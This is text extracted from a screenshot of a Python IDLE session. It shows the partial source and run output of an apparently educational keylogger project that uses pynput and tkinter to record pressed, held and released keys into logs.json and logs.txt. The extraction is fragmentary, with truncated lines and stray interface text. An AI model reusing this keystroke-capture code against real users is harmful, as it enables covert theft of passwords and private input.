 *IDLE Shell 3.11.4*
File Edit Shell Debug Options Window Help
f, Jun  7 2023, 05:45:37) [MSC v.1934 64 bit (AMD64)]
on
" or "license()" for more information.
>>>
= R
/Desktop/IBM/project/keylogger.py
[+] !
[!] son'
=================================== RESTART: Shell ====================================
>>>
i/OneDrive/Desktop/IBM/project/keylogger.py ==========
[+] !
[!] son'
i/OneDrive/Desktop/IBM/project/keylogger.py ==========
[+] !
[!] son'
RESTART: Shell ====================================
>>>
i/OneDrive/Desktop/IBM/project/keylogger.py ==========
[+] Running Keylogger Successfully!
[!] Saving the key logs in 'logs.json'
==================================== RESTART: Shell ====================================
>>>
=========== RESTART: C:/Users/skumi/OneDrive/Desktop/IBM/project/keylogger.py ==========
[+] Running Keylogger Successfully!
[!] Saving the key logs in 'logs.json'
Ln: 27 Col: 0
keylogger Pr...
Keylogger
Start Keylogger
keylogger.py - C:/Users/skumi/OneDrive/Desktop/IBM/project/keylogger.py (3.11.4)
File Edit Format Run Options Window Help
from pynput import keyboard
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
root = tk.Tk()
root.geometry("250x300")
root.title("keylogger Project")
root.configure(bg="red")
key_list = []
x = False
key_strokes=""
def update_txt_file(key):
    with open('logs.txt', 'w+') as key_stroke:
        key_stroke.write(key)
def update_json_file(key_list):
    with open('logs.json', '+wb') as key_log:
        key_list_bytes = json.dumps(key_list).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global x, key_list
    if x == False:
        key_list.append(
            {'Pressed' : f'{key}'}
            )
        x = True
    if x == True:
        key_list.append(
            {'Held': f'{key}'}
            )
    update_json_file(key_list)
def on_release(key):
    global x, key_list, key_strokes
    key_list.append(
        {'Released': f'{key}'}
    )
    if x == True:
        x = False
Ln: 67 Col: 75
Search
35
ENG
IN
02:29
16-07-2023
6